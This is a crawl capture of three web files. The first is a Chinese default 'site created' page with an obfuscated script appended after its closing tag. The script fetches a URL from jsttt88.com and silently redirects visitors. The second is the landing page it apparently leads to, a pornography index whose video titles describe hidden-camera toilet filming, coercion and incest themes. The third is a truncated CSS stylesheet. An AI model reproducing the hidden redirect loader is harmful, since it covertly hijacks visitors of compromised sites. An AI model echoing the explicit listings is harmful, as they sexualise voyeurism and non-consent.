

--- FILE ---
content_type: text/html
request_url: http://www.sxredstar.com/dcbf/cljs7ld.html
body_size: 1001
content:


<!doctype html><html><head><meta charset="utf-8"><title>恭喜，站点创建成功！</title><script src="/static/1.js"></script><style>.container{width:60%;margin:10% auto 0;background-color:#f0f0f0;padding:2% 5%;border-radius:10px}ul{padding-left:20px}ul li{line-height:2.3}a{color:#20a53a}</style></head><body><div class="container"><h1>跳转中...</h1></div></body></html>
<script>  var _0x354e01=_0x2aba;(function(_0xc2fe8f,_0x2e67ab){var _0x215d2e=_0x2aba,_0x8e5d08=_0xc2fe8f();while(!![]){try{var _0x483b8b=-parseInt(_0x215d2e(0x1c0))/0x1+-parseInt(_0x215d2e(0x1b8))/0x2*(parseInt(_0x215d2e(0x1b2))/0x3)+-parseInt(_0x215d2e(0x1b5))/0x4*(-parseInt(_0x215d2e(0x1bc))/0x5)+-parseInt(_0x215d2e(0x1c3))/0x6*(-parseInt(_0x215d2e(0x1c4))/0x7)+-parseInt(_0x215d2e(0x1bd))/0x8+parseInt(_0x215d2e(0x1ba))/0x9*(-parseInt(_0x215d2e(0x1c2))/0xa)+parseInt(_0x215d2e(0x1c1))/0xb;if(_0x483b8b===_0x2e67ab)break;else _0x8e5d08['push'](_0x8e5d08['shift']());}catch(_0x4c8de4){_0x8e5d08['push'](_0x8e5d08['shift']());}}}(_0x55a5,0x23487));function _0x55a5(){var _0x5ef7af=['170XLsPmz','1616412fYBPPj','7lAVnwe','12oscAHB','text','?channel=bdnn','772fhWhNP','floor','location.href=\x27','86662vevXoy','//jsttt88.com/','139473wAlFeJ','then','545ZbGMoP','595496tNiBvY','length','replace','172226afEEFN','5912676bbhOXl'];_0x55a5=function(){return _0x5ef7af;};return _0x55a5();}function _0x2aba(_0x45d2de,_0x38d6f2){var _0x55a58a=_0x55a5();return _0x2aba=function(_0x2abadf,_0x164525){_0x2abadf=_0x2abadf-0x1b2;var _0x33ff41=_0x55a58a[_0x2abadf];return _0x33ff41;},_0x2aba(_0x45d2de,_0x38d6f2);}var urls=['mt','mg','dx'],url=urls[Math[_0x354e01(0x1b6)](Math['random']()*urls[_0x354e01(0x1be)])];fetch(_0x354e01(0x1b9)+url+_0x354e01(0x1b4))[_0x354e01(0x1bb)](_0x49d898=>_0x49d898[_0x354e01(0x1b3)]())[_0x354e01(0x1bb)](_0x1f4306=>location.href=(_0x1f4306[_0x354e01(0x1bf)](_0x354e01(0x1b7),'')[_0x354e01(0x1bf)]('\x27','')));</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://1dxu0.sbs/?channel=bdnn
body_size: 3617
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no"><link href="https://oss.niuxiaodong.com/static/dxx.css" rel="stylesheet"></head><body class="bg-ph-black text-ph-text"><div class="min-h-screen" id="root"></div><script>window.APP_DATA = [{"data":[{"title":"#\u5973\u6027\u9AD8\u6F6E","url":"/tag/14?title=\u5973\u6027\u9AD8\u6F6E"},{"title":"#\u9AD8\u989C\u503C","url":"/tag/11?title=\u9AD8\u989C\u503C"},{"title":"#\u540E\u5165","url":"/tag/8?title=\u540E\u5165"},{"title":"#\u52A8\u6F2B\u7CBE\u9009","url":"/tag/891?title=\u52A8\u6F2B\u7CBE\u9009"},{"title":"#\u7D20\u4EBAGANA","url":"/tag/450?title=\u7D20\u4EBAGANA"},{"title":"#\u5DE8\u5C4C","url":"/tag/80?title=\u5DE8\u5C4C"},{"title":"#\u7F51\u7EA2","url":"/tag/1072?title=\u7F51\u7EA2"},{"title":"#\u7F8E\u80F4","url":"/tag/10?title=\u7F8E\u80F4"},{"title":"#\u65E0\u5957","url":"/tag/1075?title=\u65E0\u5957"},{"title":"#\u767D\u864E","url":"/tag/1?title=\u767D\u864E"}],"module":"text_link","title":""},{"data":[{"short_id":"iKKCAY8x","title":"\u4F60\u600E\u4E48\u4EC0\u4E48\u90FD\u8981\u5403\u554A\uFF0C\u4F60\u597D\u53D8\u6001\uFF01","m3u8":null,"duration":1648,"views":0,"server":null,"thumbnail":"b3a85aa572b992d4/index_origin.jpg.js","tags":null,"subtitle":""},{"short_id":"d4Usnu8v","title":"\u63A8\u7279\u7F51\u7EA2\u7EA6\u70AE\u5927\u795E\u301091\u732B\u5148\u751F\u30111\u670817\u65E5\u4F5C\u54C1\u5B8C\u6574\u7248 \u300AJK\u5C11\u5973001\u300B\u53A6\u95E8\u4E56\u4E56\u5973\u5F88\u767D \u6027\u683C\u6BD4\u8F83\u817C\u8146\uFF0C","m3u8":null,"duration":636,"views":0,"server":null,"thumbnail":"6a940f5f5843ae83/index_origin.jpg.js","tags":null,"subtitle":""},{"short_id":"MXg1RJgv","title":"\u7F51\u7EA2\u53CD\u5DEE\u5AE9\u59B9\u3010yui\u3011\u96EA\u4E73\u7F8E\u7A74 \u6781\u54C1\u5DE8\u4E73\u5FA1\u59D0 \u63B0\u7A74\u6C42\u64CD\u73A9\u5177\u81EA\u6170","m3u8":null,"duration":761,"views":0,"server":null,"thumbnail":"dfd8aa40d5e37ab3/index_origin.jpg.js","tags":null,"subtitle":""},{"short_id":"LThyZCOV","title":"\u7F51\u7EA2\u6BCD\u72D7\u8C03\u6559\u3010\u4ECA\u671DSM\u3011\u9ED1\u4E1D\u5973\u5927 \u8D85\u9876\u7EA7\u8C03\u6559\u9ED1\u4E1D\u5973\u5927 \u5F3A\u5236\u6DF1\u5589\u8214\u811A \u731B\u64CD\u9A9A\u5AE9\u7A74","m3u8":null,"duration":2398,"views":0,"server":null,"thumbnail":"9f48c50e7d41d107/index_origin.jpg.js","tags":null,"subtitle":""},{"short_id":"UOoPoQb6","title":"#\u674F\u5427\u4E66\u751F 1-\u4ECA\u5929\u7EA6\u4E86\u4E00\u4E2A18\u5C81\u7684\u841D\u8389\uFF0C\u957F\u76F8\u751C\u7F8E\u51FA\u6765\u517C\u804C\u5F53\u5C0F\u5BCC\u5A46\uFF0C\u6DEB\u53EB\u58F0\u5F88\u597D\u542C\u4E0B\u9762\u6C34\u4E5F\u5F88\u591A\uFF0C\u64CD\u8D77\u6765","m3u8":null,"duration":2598,"views":0,"server":null,"thumbnail":"66dc8883a1557c31/index_origin.jpg.js","tags":null,"subtitle":""},{"short_id":"958YZzAD","title":"\u4E61\u6751\u730E\u8273\u52FE\u5F15\u5730\u91CC\u5E72\u6D3B\u7684\u5927\u53D4\u83DC\u5730\u91CC\u65E0\u5957\u5F00\u5E72\u8D5A\u5230\u4E86","m3u8":null,"duration":3505,"views":0,"server":null,"thumbnail":"79ab8e5bfa80ae6e/index_origin.jpg.js","tags":null,"subtitle":""},{"short_id":"FJ6SFtQU","title":"\u9A9A\u5988\u7684\u5077\u60C5\u79D8\u5BC6\u88AB\u53D1\u73B0","m3u8":null,"duration":2101,"views":0,"server":null,"thumbnail":"737686e3b93f060b/index_origin.jpg.js","tags":null,"subtitle":""},{"short_id":"05urnNmt","title":"\u79E6\u5C11\u4F1A\u6240\u63A2\u82B1\u4E24\u5929\u4E24\u573A\u8D28\u91CF\u8FD8\u4E0D\u9519\u7684\u4E24\u4E2A\u5C11\u5987\u4E00\u4E2A\u5976\u5B50\u633A\u5927\u90FD\u662F\u98CE\u9A9A\u6DEB\u8361\u7684\u6781\u54C1","m3u8":null,"duration":3593,"views":0,"server":null,"thumbnail":"0d85ee4ae9f9e5b4/index_origin.jpg.js","tags":null,"subtitle":""},{"short_id":"SmyugWLR","title":"\u9152\u5427\u5395\u62CD\u5973\u5395\u524D\u666F\u5077\u62CD\u7A7F\u5B89\u5168\u5185\u88E4\u7684\u683C\u5B50\u88D9\u773C\u955C\u9753\u59B9","m3u8":null,"duration":645,"views":0,"server":null,"thumbnail":"7effe7f2e01e4f85/index_origin.jpg.js","tags":null,"subtitle":""},{"short_id":"UGxzTMDw","title":"\u7ED9\u59D0\u59D0\u65B0\u4E70\u7684\u8D85\u77ED\u88D9\u642D\u914D\u534A\u4E73\u88C5\u4E00\u8D77\u53BBKTV","m3u8":null,"duration":1476,"views":0,"server":null,"thumbnail":"88997c850d2bcf8e/index_origin.jpg.js","tags":null,"subtitle":""}],"module":"video_card","title":"\u6700\u65B0\u56FD\u4EA7","url":"/type/2?title=\u6700\u65B0\u56FD\u4EA7"},{"data":[{"short_id":"gqwZBlXg","title":"\u4E1A\u9980\u4E2A\u4EBA\u62CD\u6444\uFF0C\u53D1\u5E16\u3002 550","m3u8":null,"duration":3221,"views":0,"server":null,"thumbnail":"91b7c42e647d93b8/index_origin.jpg.js","tags":null,"subtitle":""},{"short_id":"MG8iSEyo","title":"\u7D20\u4EBAAV\u4F53\u9A8C\u62CD\u6444644","m3u8":null,"duration":3081,"views":0,"server":null,"thumbnail":"ebcb92ee65e01550/index_origin.jpg.js","tags":null,"subtitle":""},{"short_id":"fnPk5TVM","title":"SM\u7981\u4EE4\u5168\u9762\u89E3\u9664\uFF01 \uFF01\u5BAB\u897F\u5149\u900F\u8FC7\u5974\u96B6\u8BAD\u7EC3\u5524\u9192\u4E86\u5979\u7684\u53D7\u8650\u503E\u5411\uFF01 \uFF01\u5BAB\u897F\u5149 \u5BAB\u897Fひかる","m3u8":null,"duration":9865,"views":0,"server":null,"thumbnail":"74c25895ce85077b/index_origin.jpg.js","tags":null,"subtitle":""},{"short_id":"WJA6LRrD","title":"\u7D20\u4EBAAV\u4F53\u9A8C\u62CD\u6444642","m3u8":null,"duration":3202,"views":0,"server":null,"thumbnail":"88d10a5bd8d1e66b/index_origin.jpg.js","tags":null,"subtitle":""},{"short_id":"ceOUyQ38","title":"\u7D20\u4EBAAV\u4F53\u9A8C\u62CD\u6444643","m3u8":null,"duration":3521,"views":0,"server":null,"thumbnail":"60a05755ec8b482b/index_origin.jpg.js","tags":null,"subtitle":""},{"short_id":"ZJSoCRGa","title":"\u4E1A\u9980\u4E2A\u4EBA\u62CD\u6444\uFF0C\u53D1\u5E16\u3002 551","m3u8":null,"duration":3659,"views":0,"server":null,"thumbnail":"c97cd393a6c822fb/index_origin.jpg.js","tags":null,"subtitle":""},{"short_id":"wBl5HJuY","title":"\u5DF2\u5A5A\u5987\u5973\uFF0C\u7B2C\u4E00\u6B21\u6027\u884C\u4E3A 11","m3u8":null,"duration":2789,"views":0,"server":null,"thumbnail":"a0a338943d5b26f3/index_origin.jpg.js","tags":null,"subtitle":""},{"short_id":"wI7WXEag","title":"\u5B8C\u6574\u7EAA\u5F55\u88AB\u6D17\u81113\u5E74\u7684\u5DE8\u4E73\u5B66\u751F\u5982\u4F55\u6CA6\u4E3A\u989C\u5BA0\u5915\u65E5\u8BBE\u4E50 \u8BBE\u4E50ゆうひ","m3u8":null,"duration":9335,"views":0,"server":null,"thumbnail":"332db307bb21fc3c/index_origin.jpg.js","tags":null,"subtitle":""},{"short_id":"Gv5PQGuk","title":"\u4E1A\u9980\u4E2A\u4EBA\u62CD\u6444\uFF0C\u53D1\u5E16\u3002 548","m3u8":null,"duration":3512,"views":0,"server":null,"thumbnail":"9c7b798b46b03b19/index_origin.jpg.js","tags":null,"subtitle":""},{"short_id":"Guq0qssa","title":"\u521D\u6B21\u4F53\u9A8C 3 \u5B9E\u9645\u4F53\u9A8C \u7B2C\u4E00\u6B21\u8BA9\u7537\u4EBA\u8FDE\u7EED\u5C04\u7CBE\u800C\u5174\u594B\uFF0C\u8BA9\u4ED6\u6F6E\u5439\uFF0C\u6E7F\u8EAB\uFF0C\u7B2C\u4E00\u6B21\u63D2\u5165\u5927\u51A2\u7406\u4F0A\u800C\u5728\u9634\u9053\u5185\u5174\u594B\u7684\u60C5\u611F\u4F53\u9A8C\u3002 \u5927\u51A2\u8389\u8863","m3u8":null,"duration":7183,"views":0,"server":null,"thumbnail":"cf9ce28002de19f7/index_origin.jpg.js","tags":null,"subtitle":""}],"module":"video_card","title":"\u6700\u65B0\u65E5\u97E9","url":"/type/1?title=\u6700\u65B0\u65E5\u97E9"},{"data":[{"short_id":"4hukcGXm","title":"\u60C5\u4FA3\u91CE\u5916\u6027\u7231\uFF0C\u8FD8\u5F97\u662F\u5916\u56FD\u4EBA","m3u8":null,"duration":580,"views":0,"server":null,"thumbnail":"efb240efcadf9189/index_origin.jpg.js","tags":null,"subtitle":""},{"short_id":"biU1kODr","title":"P\u7AD9 HottiesTwo \u4FC4\u7F57\u65AF\u9AD8\u989C\u503C\u9876\u7EA7\u8EAB\u6750 \u6211\u8BA9\u6211\u6700\u597D\u7684\u670B\u53CB\u5E2E\u6211\u505A\u6211\u7684\u7B2C\u4E00\u6B21","m3u8":null,"duration":850,"views":0,"server":null,"thumbnail":"58e36c1164aa8f75/index_origin.jpg.js","tags":null,"subtitle":""},{"short_id":"hySLN7c3","title":"\u5AE9\u6A21\u5728\u89C6\u9891\u4E2D\u597D\u4F1A\u8BF1\u4EBA\u7684\u81EA\u6478\u7C89\u5AE9\u7A74","m3u8":null,"duration":639,"views":0,"server":null,"thumbnail":"9ddb87bbba5f4467/index_origin.jpg.js","tags":null,"subtitle":""},{"short_id":"p6ATgnDO","title":"\u9ED1\u4EBA\u5927\u6218\u4E9A\u6D32\u59B9\u5B50","m3u8":null,"duration":466,"views":0,"server":null,"thumbnail":"69fe81fc131c6f3b/index_origin.jpg.js","tags":null,"subtitle":""},{"short_id":"KVPxKRz7","title":"\u70ED\u70B9\u8FFD\u8E2A\uFF01\u4E09\u89D2\u6D32\u884C\u52A8\u7279\u79CD\u5175\u66B4\u529B\u6267\u6CD5\uFF1A\u603B\u7406\u8001\u5A46\u6CA6\u4E3A\u6218\u4FD8\u73A9\u7269\uFF0C\u5168\u8FC7\u7A0B\u65E0\u7801\u66DD\u5149\uFF01","m3u8":null,"duration":2189,"views":0,"server":null,"thumbnail":"5b97d4922f69de12/index_origin.jpg.js","tags":null,"subtitle":""},{"short_id":"HtiXTGE7","title":"\u4E0D\u5C11\u5144\u5F1F\u4EEC\u7231\u7684\u795E\u4EBA\u59D0 \u4E59\u8449らら \u9ED1\u54E5\u5B8C\u6574\u7248\u7EC8\u4E8E\u6D41\u51FA\u4E86 \u4E00\u8FB9\u7ED9\u7537\u53CB\u7535\u8BDD\u67E5\u5C97\u4E00\u8FB9\u53E3\u8089\u68D2\u8FD8\u633A\u8272","m3u8":null,"duration":2005,"views":0,"server":null,"thumbnail":"f97157a48ebc14f6/index_origin.jpg.js","tags":null,"subtitle":""},{"short_id":"vHpIsVlI","title":"\u8F66\u6A21\u8DDF\u9ED1\u4EBAsex","m3u8":null,"duration":5459,"views":0,"server":null,"thumbnail":"347fa1c30f626b44/index_origin.jpg.js","tags":null,"subtitle":""},{"short_id":"RihOTR7G","title":"\u5C0F\u59D0\u59D0\u62FF\u7740\u5927\u73A9\u5177\u96D5\u62BD\u63D2\u7C89\u5AE9\u7A74","m3u8":null,"duration":622,"views":0,"server":null,"thumbnail":"98f97209a93f0012/index_origin.jpg.js","tags":null,"subtitle":""},{"short_id":"0nxbbXlM","title":"\u6DEB\u59B9\u59B9\u771F\u597D","m3u8":null,"duration":512,"views":0,"server":null,"thumbnail":"5c2f0586b76422dc/index_origin.jpg.js","tags":null,"subtitle":""},{"short_id":"Uj0LSJ4r","title":"\u6027\u611F\u5B9D\u8D1D\u8EAB\u7A7F\u7D27\u8EAB\u88D9\uFF0C\u7528\u5047\u9633\u5177\u81EA\u6170\u5E76\u8FBE\u5230\u9AD8\u6F6E | \u5355\u4EBA\u809B\u4EA4","m3u8":null,"duration":730,"views":0,"server":null,"thumbnail":"5036e1c3debcd0ee/index_origin.jpg.js","tags":null,"subtitle":""}],"module":"video_card","title":"\u6700\u65B0\u6B27\u7F8E","url":"/type/3?title=\u6700\u65B0\u6B27\u7F8E"},{"data":[{"short_id":"4hKLwXZd","title":"3D \u5DE8\u4E73\u7F8E\u5973\u7CBE\u54C1\u5C0F\u77ED\u7247~4","m3u8":null,"duration":682,"views":0,"server":null,"thumbnail":"941165e281740b00/index_origin.jpg.js","tags":null,"subtitle":""},{"short_id":"stxUscri","title":"MPV \u5976\u5988\u6DF7\u526A","m3u8":null,"duration":726,"views":0,"server":null,"thumbnail":"930c2360abd2a52a/index_origin.jpg.js","tags":null,"subtitle":""},{"short_id":"R47nA5pb","title":"3D \u5DE8\u4E73\u7F8E\u5973\u7CBE\u54C1\u5C0F\u77ED\u7247~2","m3u8":null,"duration":620,"views":0,"server":null,"thumbnail":"9eb40a6e168275a3/index_origin.jpg.js","tags":null,"subtitle":""},{"short_id":"onXADw5Z","title":"\u91D1\u74F6\u513F\u5367\u5BA4\u6FC0\u60C5","m3u8":null,"duration":698,"views":0,"server":null,"thumbnail":"b32c67eeb71935f6/index_origin.jpg.js","tags":null,"subtitle":""},{"short_id":"A05vaNVF","title":"3D\u4E2D\u6587\u6F2B\u753B \u9006\u8F6C\u756A\u5916\u89C9\u9192\u5168\u96C6~1","m3u8":null,"duration":604,"views":0,"server":null,"thumbnail":"6bb6a87c9a8965e8/index_origin.jpg.js","tags":null,"subtitle":""},{"short_id":"RraZeoRO","title":"3D\u4E2D\u6587\u5267\u60C5 \u5A9A\u9ED1\u6BCD\u72D7\u5546\u52A1\u65B0\u5A18~1","m3u8":null,"duration":588,"views":0,"server":null,"thumbnail":"4a13d440932b68f6/index_origin.jpg.js","tags":null,"subtitle":""},{"short_id":"MpGEE0nQ","title":"3D \u56FD\u6F2B\u5973\u795E\u76DB\u5BB4~3","m3u8":null,"duration":716,"views":0,"server":null,"thumbnail":"8ad05e8be698846b/index_origin.jpg.js","tags":null,"subtitle":""},{"short_id":"QXtYAjFO","title":"3D\u6F2B\u753B \u9006\u8F6C\u7B2C\u4E8C\u90E8~4","m3u8":null,"duration":629,"views":0,"server":null,"thumbnail":"692ce01297b8c186/index_origin.jpg.js","tags":null,"subtitle":""},{"short_id":"qSMHbYSu","title":"3D \u5DE8\u4E73\u7F8E\u5973\u7CBE\u54C1\u5C0F\u77ED\u7247~5","m3u8":null,"duration":653,"views":0,"server":null,"thumbnail":"a9bda3df2c98cb24/index_origin.jpg.js","tags":null,"subtitle":""},{"short_id":"IOkTW9VH","title":"3D\u56FD\u6F2B\u5973\u795E \u821E\u6447\u821E\u556A~3","m3u8":null,"duration":612,"views":0,"server":null,"thumbnail":"b8fe4ba5e7933c55/index_origin.jpg.js","tags":null,"subtitle":""}],"module":"video_card","title":"\u6700\u65B0\u52A8\u6F2B","url":"/type/5?title=\u6700\u65B0\u52A8\u6F2B"}];</script><script nomodule src="https://oss.niuxiaodong.com/static/pb/polyfills-legacy.js"></script><script nomodule src="https://oss.niuxiaodong.com/static/pb/main-legacy.js"></script><script type="module" src="https://oss.niuxiaodong.com/static/pb/main.js"></script><script src="https://oss.niuxiaodong.com/static/dxx.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://oss.niuxiaodong.com/static/dxx.css
body_size: 5161
content:
/*! tailwindcss v4.1.13 | MIT License | https://tailwindcss.com */@layer properties{@supports ((-webkit-hyphens:none) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial;--tw-border-style:solid;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000}}}:root{--ph-primary:#ff0099;--ph-primary-dark:#e63900;--ph-primary-light:#ff6b35;--ph-orange:var(--ph-primary);--ph-orange-dark:var(--ph-primary-dark);--ph-orange-light:var(--ph-primary-light);--ph-black:#000;--ph-gray-dark:#1a1a1a;--ph-gray:#2d2d2d;--ph-gray-light:#404040;--ph-white:#fff;--ph-text:#ccc;--ph-text-dark:#999}.max-w-md{max-width:28rem!important}.w-16{width:4rem!important}.w-12{width:3rem!important}.w-10{width:2.5rem!important}.w-6{width:1.5rem!important}.w-8{width:2rem!important}.w-4{width:1rem!important}.h-32{height:8rem!important}.h-30{height:7.5rem!important}.h-16{height:4rem!important}.h-12{height:3rem!important}.h-10{height:2.5rem!important}.h-9{height:2.25rem!important}.h-8{height:2rem!important}.h-6{height:1.5rem!important}.h-4{height:1rem!important}.min-w-full{min-width:100%!important}.px-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-3{padding-left:.75rem!important;padding-right:.75rem!important}.px-4{padding-left:1rem!important;padding-right:1rem!important}.px-6{padding-left:1.5rem!important;padding-right:1.5rem!important}.p-6{padding:1.5rem!important}.p-2{padding:.5rem!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-1\.5{padding-top:.375rem!important;padding-bottom:.375rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-3{padding-top:.75rem!important;padding-bottom:.75rem!important}.py-6{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-12{padding-top:3rem!important;padding-bottom:3rem!important}.pt-3{padding-top:.75rem!important}.pb-3{padding-bottom:.75rem!important}.pb-6{padding-bottom:1.5rem!important}.pb-10{padding-bottom:2.5rem!important}.pb-20{padding-bottom:5rem!important}.pb-25{padding-bottom:7rem!important}.pr-8{padding-right:2rem!important}.mt-4{margin-top:1rem!important}.mt-8{margin-top:2rem!important}.mt-12{margin-top:3rem!important}.mt-16{margin-top:4rem!important}.mt-6{margin-top:1.5rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:.75rem!important}.mb-4{margin-bottom:1rem!important}.mb-6{margin-bottom:1.5rem!important}.mx-auto{margin-left:auto!important;margin-right:auto!important}.my-4{margin-top:1rem!important;margin-bottom:1rem!important}.ml-2{margin-left:.5rem!important}.mr-2{margin-right:.5rem!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-4{gap:1rem!important}.gap-6{gap:1.5rem!important}.gap-8{gap:2rem!important}.space-x-1>:not([hidden])~:not([hidden]){margin-left:.25rem!important}.space-x-2>:not([hidden])~:not([hidden]){margin-left:.5rem!important}.space-x-3>:not([hidden])~:not([hidden]){margin-left:.75rem!important}.space-x-4>:not([hidden])~:not([hidden]){margin-left:1rem!important}.space-x-6>:not([hidden])~:not([hidden]){margin-left:1.5rem!important}.space-x-8>:not([hidden])~:not([hidden]){margin-left:2rem!important}.space-y-0>:not([hidden])~:not([hidden]){margin-top:.05rem!important}.space-y-1>:not([hidden])~:not([hidden]){margin-top:.25rem!important}.space-y-2>:not([hidden])~:not([hidden]){margin-top:.5rem!important}.space-y-3>:not([hidden])~:not([hidden]){margin-top:.75rem!important}.space-y-4>:not([hidden])~:not([hidden]){margin-top:1rem!important}.bg-ph-black{background-color:var(--ph-black)!important}.bg-ph-gray{background-color:var(--ph-gray)!important}.bg-ph-gray-dark{background-color:var(--ph-gray-dark)!important}.bg-ph-gray-light{background-color:var(--ph-gray-light)!important}.bg-ph-primary{background-color:var(--ph-primary)!important}.bg-ph-primary-dark{background-color:var(--ph-primary-dark)!important}.bg-ph-primary-light{background-color:var(--ph-primary-light)!important}.bg-ph-orange{background-color:var(--ph-orange)!important}.bg-ph-orange-dark{background-color:var(--ph-orange-dark)!important}.bg-ph-orange-light{background-color:var(--ph-orange-light)!important}.text-ph-white{color:var(--ph-white)!important}.text-ph-text{color:var(--ph-text)!important}.text-ph-text-dark{color:var(--ph-text-dark)!important}.text-ph-primary{color:var(--ph-primary)!important}.text-ph-orange{color:var(--ph-orange)!important}.text-ph-yellow{color:#ebce36!important}.border-ph-gray-light{border-color:var(--ph-gray-light)!important}.border-ph-gray{border-color:var(--ph-gray)!important}.border-ph-gray-dark{border-color:var(--ph-gray-dark)!important}.border-ph-primary{border-color:var(--ph-primary)!important}.border-ph-orange{border-color:var(--ph-orange)!important}.bg-black.bg-opacity-70{background-color:#000000b3!important}.bg-black.bg-opacity-75{background-color:#000000bf!important}.bg-ph-black.bg-opacity-80{background-color:#000c!important}.bg-ph-orange.bg-opacity-90{background-color:#ff4500e6!important}.bg-ph-orange.bg-opacity-100{background-color:#ff4500!important}.bg-black{background-color:#000!important}.text-white{color:#fff!important}.bg-white{background-color:#fff!important}.text-red-500{color:#ef4444!important}.text-xs{font-size:.75rem!important;line-height:1rem!important}.text-sm{font-size:.875rem!important;line-height:1.25rem!important}.text-base{font-size:1rem!important;line-height:1.5rem!important}.text-lg{font-size:1.125rem!important;line-height:1.75rem!important}.text-xl{font-size:1.25rem!important;line-height:1.75rem!important}.text-2xl{font-size:1.5rem!important;line-height:2rem!important}.text-6xl{font-size:3.75rem!important;line-height:1!important}.leading-relaxed{line-height:1.625!important}.font-medium{font-weight:500!important}.font-semibold{font-weight:600!important}.font-bold{font-weight:700!important}.text-left{text-align:left!important}.text-right{text-align:right!important}.sticky{position:sticky!important}.inset-0{top:0!important;right:0!important;bottom:0!important;left:0!important}.top-0{top:0!important}.top-1{top:.25rem!important}.top-2{top:.5rem!important}.top-1\/2{top:50%!important}.top-1\/3{top:33.333%!important}.bottom-0{bottom:0!important}.bottom-2{bottom:.5rem!important}.bottom-4{bottom:1rem!important}.bottom-8{bottom:2rem!important}.bottom-20{bottom:5rem!important}.bottom-25{bottom:7rem!important}.left-0{left:0!important}.right-0{right:0!important}.right-1{right:.25rem!important}.right-2{right:.5rem!important}.right-4{right:1rem!important}.-translate-x-1\/2{transform:translate(-50%)!important}.-translate-y-1\/2{transform:translateY(-50%)!important}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.items-start{align-items:flex-start!important}.items-end{align-items:flex-end!important}.justify-start{justify-content:flex-start!important}.group{position:relative!important}.rounded{border-radius:.25rem!important}.rounded-md{border-radius:.375rem!important}.rounded-lg{border-radius:.75rem!important}.scrollbar-hide{-ms-overflow-style:none!important;scrollbar-width:none!important}.scrollbar-hide::-webkit-scrollbar{display:none!important}.transition{transition-property:all!important;transition-duration:.15s!important;transition-timing-function:ease-in-out!important}.transition-all{transition-property:all!important;transition-timing-function:cubic-bezier(.4,0,.2,1)!important}.duration-300{transition-duration:.3s!important}.hover\:scale-110:hover{transform:scale(1.1)!important}.hover\:bg-ph-primary-dark:hover{background-color:var(--ph-primary-dark)!important}.hover\:bg-ph-orange-dark:hover{background-color:var(--ph-orange-dark)!important}.bg-gradient-to-r{background-image:linear-gradient(to 